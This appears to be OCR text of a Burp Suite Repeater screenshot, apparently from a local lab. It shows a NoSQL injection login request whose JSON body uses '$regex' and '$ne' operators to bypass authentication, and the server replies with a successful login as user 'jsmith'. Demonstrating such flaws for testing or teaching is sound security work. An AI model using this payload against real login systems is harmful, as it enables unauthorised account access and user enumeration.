 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
NoSQL Injection × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":{
"$regex":"^j"
},
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-VOMKg9nnCX1o/2VXYOJSTackRME"
8 Date: Sun, 05 Feb 2023 20:31:15 GMT
9 Connection: close
10
11 {
"role":"user",
"username":"jsmith",
"msg":"Logged in as user jsmith with role user"
}